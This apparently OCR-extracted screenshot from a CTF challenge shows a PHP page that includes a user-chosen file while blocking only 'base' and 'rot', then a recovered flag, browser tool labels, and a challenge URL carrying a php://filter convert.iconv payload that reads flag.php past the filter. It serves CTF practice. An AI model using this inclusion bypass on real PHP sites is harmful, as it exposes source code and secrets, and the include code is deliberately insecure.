 <?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
@include($file);
}else{
die("nope");
}
?> <�?php //flag{fc5f9e15-f502-4218-8390-15bde5613dfd}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://5aeddd8e-f64c-4a18-8408-ac19721db97d.node4.buuoj.cn:81/?file=php://filter/read=convert.iconv.utf-8.utf-16le/resource=flag.php